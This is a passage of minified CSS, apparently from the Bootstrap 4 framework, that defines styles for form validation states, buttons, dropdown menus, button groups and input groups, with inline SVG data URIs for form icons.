.375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.form-control.is-valid~.valid-feedback,.form-control.is-valid~.valid-tooltip,.was-validated .form-control:valid~.valid-feedback,.was-validated .form-control:valid~.valid-tooltip{display:block}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#28a745;padding-right:calc((1em + .75rem)*3/4 + 1.75rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-select.is-valid~.valid-feedback,.custom-select.is-valid~.valid-tooltip,.was-validated .custom-select:valid~.valid-feedback,.was-validated .custom-select:valid~.valid-tooltip{display:block}.form-control-file.is-valid~.valid-feedback,.form-control-file.is-valid~.valid-tooltip,.was-validated .form-control-file:valid~.valid-feedback,.was-validated .form-control-file:valid~.valid-tooltip{display:block}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label:before,.was-validated .custom-control-input:valid~.custom-control-label:before{border-color:#28a745}.custom-control-input.is-valid~.valid-feedback,.custom-control-input.is-valid~.valid-tooltip,.was-validated .custom-control-input:valid~.valid-feedback,.was-validated .custom-control-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid:checked~.custom-control-label:before,.was-validated .custom-control-input:valid:checked~.custom-control-label:before{border-color:#34ce57;background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label:before,.was-validated .custom-control-input:valid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label:before{border-color:#28a745}.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid~.valid-feedback,.custom-file-input.is-valid~.valid-tooltip,.was-validated .custom-file-input:valid~.valid-feedback,.was-validated .custom-file-input:valid~.valid-tooltip{display:block}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#dc3545;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E");background-repeat:no-repeat;background-position:center right calc(.375em + .1875rem);background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-control.is-invalid~.invalid-feedback,.form-control.is-invalid~.invalid-tooltip,.was-validated .form-control:invalid~.invalid-feedback,.was-validated .form-control:invalid~.invalid-tooltip{display:block}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#dc3545;padding-right:calc((1em + .75rem)*3/4 + 1.75rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-select.is-invalid~.invalid-feedback,.custom-select.is-invalid~.invalid-tooltip,.was-validated .custom-select:invalid~.invalid-feedback,.was-validated .custom-select:invalid~.invalid-tooltip{display:block}.form-control-file.is-invalid~.invalid-feedback,.form-control-file.is-invalid~.invalid-tooltip,.was-validated .form-control-file:invalid~.invalid-feedback,.was-validated .form-control-file:invalid~.invalid-tooltip{display:block}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#dc3545}.custom-control-input.is-invalid~.custom-control-label:before,.was-validated .custom-control-input:invalid~.custom-control-label:before{border-color:#dc3545}.custom-control-input.is-invalid~.invalid-feedback,.custom-control-input.is-invalid~.invalid-tooltip,.was-validated .custom-control-input:invalid~.invalid-feedback,.was-validated .custom-control-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid:checked~.custom-control-label:before,.was-validated .custom-control-input:invalid:checked~.custom-control-label:before{border-color:#e4606d;background-color:#e4606d}.custom-control-input.is-invalid:focus~.custom-control-label:before,.was-validated .custom-control-input:invalid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before{border-color:#dc3545}.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#dc3545}.custom-file-input.is-invalid~.invalid-feedback,.custom-file-input.is-invalid~.invalid-tooltip,.was-validated .custom-file-input:invalid~.invalid-feedback,.was-validated .custom-file-input:invalid~.invalid-tooltip{display:block}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:-ms-flexbox;display:flex;-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;-ms-flex-negative:0;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.btn.disabled,.btn:disabled{opacity:.65}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 .2rem rgba(38,143,255,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38,143,255,.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary.focus,.btn-secondary:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-outline-primary{color:#007bff;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-success{color:#28a745;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#007bff;text-decoration:none}.btn-link:hover{color:#0056b3;text-decoration:underline}.btn-link.focus,.btn-link:focus{text-decoration:underline;box-shadow:none}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle:after{display:none}.dropleft .dropdown-toggle:before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.btn-group-vertical>.btn:hover,.btn-group>.btn:hover{z-index:1}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus{z-index:1}.btn-toolbar{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child){margin-left:-1px}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split:after,.dropright .dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after{margin-left:0}.dropleft .dropdown-toggle-split:before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:center;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control{margin-left:-1px}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label:after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-append,.input-group-prepend{display:-ms-flexbox;display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn:focus,.input-group-prepend .btn:focus{z-index:3}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append 